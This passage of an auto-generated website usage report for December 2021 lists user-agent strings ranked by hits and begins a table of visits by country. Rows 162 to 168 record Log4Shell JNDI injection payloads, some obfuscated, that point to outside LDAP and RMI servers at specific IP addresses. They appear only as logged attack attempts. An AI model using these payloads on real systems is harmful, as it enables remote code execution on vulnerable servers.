<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/3.0 (compatible; MSIE2.00; Windows 2007)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>142</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/3.0 (compatible; MSIE3.00; Windows 2009)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>143</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/3.0 (compatible; MSIE4.00; Windows 2002)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>144</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/3.0 (compatible; MSIE6.00; Windows 2004)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>145</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/4.0 (compatible; MSIE5.00; Windows 2005)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>146</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/4.0 (compatible; MSIE6.00; Windows 2009)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>147</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/4.0 (compatible; fluid/0.0; +http://www.leak.info/bot</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>148</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:68.0) Gecko/</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>149</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Windows NT 5.1; rv:11.0) Gecko Firefox/11.0 (via</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>150</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Windows NT 6.1; WOW64; rv:31.3) Gecko/20100101 F</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>151</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (compatible; MSIE3.00; Windows 2008)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>152</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (compatible; MSIE7.00; Windows 2009)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>153</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (iPhone; CPU iPhone OS 10_3 like Mac OS X) AppleW</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>154</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko; compatible</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>155</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/6.0 (compatible; MSIE2.00; Windows 2003)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>156</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/6.0 (compatible; MSIE5.00; Windows 2003)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>157</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/7.0 (compatible; MSIE3.00; Windows 2004)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>158</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/8.0 (compatible; MSIE2.00; Windows 2005)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>159</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/8.0 (compatible; MSIE3.00; Windows 2004)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>160</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/8.0 (compatible; MSIE4.00; Windows 2003)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>161</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">python-requests/2.25.1</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>162</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">${${::-j}${::-n}${::-d}${::-i}:${::-r}${::-m}${::-i}://167.99</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>163</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">${${::-j}${::-n}${::-d}${::-i}:${::-r}${::-m}${::-i}://188.16</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>164</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">${${lower:${lower:jndi}}:${lower:rmi}://188.166.57.35:1389/Bi</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>165</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">${${lower:${lower:jndi}}:${lower:rmi}://51.79.74.227:1389/Bin</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>166</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">${${lower:j}${lower:n}${lower:d}i:${lower:rmi}://188.166.57.3</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>167</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">${${lower:j}${lower:n}${lower:d}i:${lower:rmi}://51.79.74.227</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>168</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">${jndi:ldap://51.79.74.227:1389/Binary}</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>169</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Embarcadero URI Client/1.0</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>170</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">FlfBaldrBot/1.0</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>171</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">GRequests/0.10</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>172</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/2.0 (compatible; MSIE3.00; Windows 2009)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>173</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/2.0 (compatible; MSIE4.00; Windows 2003)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>174</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/2.0 (compatible; MSIE4.00; Windows 2005)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>175</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/2.0 (compatible; MSIE5.00; Windows 2005)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>176</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/2.0 (compatible; MSIE5.00; Windows 2009)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>177</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/2.0 (compatible; MSIE6.00; Windows 2007)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>178</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/3.0 (compatible; MSIE5.00; Windows 2005)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>179</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/3.0 (compatible; MSIE6.00; Windows 2003)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>180</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/3.0 (compatible; MSIE6.00; Windows 2006)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>181</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/3.0 (compatible; MSIE6.00; Windows 2009)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>182</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/3.0 (compatible; MSIE7.00; Windows 2006)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>183</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/4.0 (compatible; MSIE4.00; Windows 2005)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>184</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/4.0 (compatible; MSIE5.00; Windows 2004)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>185</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/4.0 (compatible; MSIE6.00; Windows 2002)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>186</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/4.0 (compatible; MSIE6.00; Windows 2003)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>187</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/4.0 (compatible; MSIE7.00; Windows 2002)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>188</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/4.0 (compatible; MSIE7.00; Windows 2003)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>189</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Windows NT 10.0; WOW64; Rv:50.0) Gecko/20100101 </FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>190</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:58.0) Gecko/2010</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>191</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/535.21 (KHTML, li</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>192</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (compatible; MSIE3.00; Windows 2003)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>193</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (compatible; MSIE4.00; Windows 2002)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>194</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (compatible; MSIE5.00; Windows 2008)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>195</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (compatible; MSIE6.00; Windows 2002)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>196</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (compatible; MSIE6.00; Windows 2008)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>197</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (compatible; MSIE7.00; Windows 2005)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>198</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (compatible; SemrushBot-BA; +http://www.semrush.c</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>199</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (compatible; YaK/1.0; http://linkfluence.com/; bo</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>200</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/6.0 (compatible; MSIE2.00; Windows 2009)</FONT></TD></TR>
<TR><TH HEIGHT=4></TH></TR>
</TABLE>
<P>
<A NAME="TOPCTRYS"></A>
<IMG SRC="ctry_usage_202112.png" ALT="Usage by Country for December 2021" HEIGHT=300 WIDTH=512><P>
<TABLE WIDTH=510 BORDER=2 CELLSPACING=1 CELLPADDING=1>
<TR><TH HEIGHT=4></TH></TR>
<TR><TH BGCOLOR="#C0C0C0" ALIGN=CENTER COLSPAN=8>Top 31 of 31 Total Countries</TH></TR>
<TR><TH HEIGHT=4></TH></TR>
<TR><TH BGCOLOR="#C0C0C0" ALIGN=center><FONT SIZE="-1">#</FONT></TH>
<TH BGCOLOR="#008040" ALIGN=center COLSPAN=2><FONT SIZE="-1">Hits</FONT></TH>
<TH BGCOLOR="#0080FF" ALIGN=center COLSPAN=2><FONT SIZE="-1">Files</FONT></TH>
<TH BGCOLOR="#FF0000" ALIGN=center COLSPAN=2><FONT SIZE="-1">KBytes</FONT></TH>
<TH BGCOLOR="#00E0FF" ALIGN=center><FONT SIZE="-1">Country</FONT></TH></TR>
<TR><TH HEIGHT=4></TH></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3596</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">33.30%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2774</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">33.63%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1175433</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">76.78%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">US Commercial</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2395</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">22.18%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1598</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">19.37%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>65523</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">4.28%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Unresolved/Unknown</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1425</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">13.20%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>870</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">10.55%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>182093</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">11.89%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Czech Republic</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1265</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">11.72%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1103</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">13.37%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>38729</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.53%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Network</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>540</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">5.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>540</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">6.55%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Wallis and Futuna Islands</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>468</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">4.33%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>383</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">4.64%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>9014</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.59%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Germany</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>7</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>369</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.42%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>359</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">4.35%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>14667</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.96%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Japan</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>8</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>335</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.10%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>308</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.73%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>9598</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.63%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Russian Federation</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>9</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>86</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.80%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>52</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.63%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1271</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Colombia</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>71</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.66%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>70</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.85%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3365</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.22%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Canada</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>11</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>60</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.56%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>48</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.58%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2555</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.17%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">China</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>12</B></FONT></TD>
